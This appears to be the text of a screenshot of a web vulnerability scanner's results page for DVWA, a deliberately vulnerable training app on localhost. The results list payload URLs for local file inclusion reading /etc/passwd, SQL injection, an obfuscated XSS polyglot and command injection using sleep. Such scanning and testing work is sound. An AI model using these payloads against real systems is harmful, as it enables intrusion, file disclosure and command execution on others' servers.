 Damn Website Scanner - List of vulnerabilities
Type URL of the vulnerability
LFI http://localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
E_SQLi http://localhost/DVWA/vulnerabilities/sqli/?id='1&Submit=Submit#
B_SQLi http://localhost/DVWA/vulnerabilities/sqli/?id=SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/1&Submit=Submit#
XSS http://localhost/DVWA/vulnerabilities/xss_r/?name=jaVasCript:alert(1)//%22%20name=alert(1)%20onErrOr=eval(name)%20src=1%20autofocus%20oNfoCus=eval(nam
RCE http://localhost/DVWA/vulnerabilities/exec/:ip:127.0.0.1%60#'%7Csleep$%7BIFS%7D4%7C'%60%22%7Csleep$%7BIFS%7D4%7C%22;sleep$%7BIFS%7D4
B_SQLi http://localhost/DVWA/vulnerabilities/exec/:Submit:SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/
RCE http://localhost/DVWA/vulnerabilities/exec/:Submit:Submit%60#'%7Csleep$%7BIFS%7D4%7C'%60%22%7Csleep$%7BIFS%7D4%7C%22;sleep$%7BIFS%7D4
Total : 7 vulnerability found
• 1 Cross Site Scripting
• 3 Injection SQL
• 1 Local File Inclusion
• 2 Remote Commands Execution
START REFRESH EXPORT
Server is UP !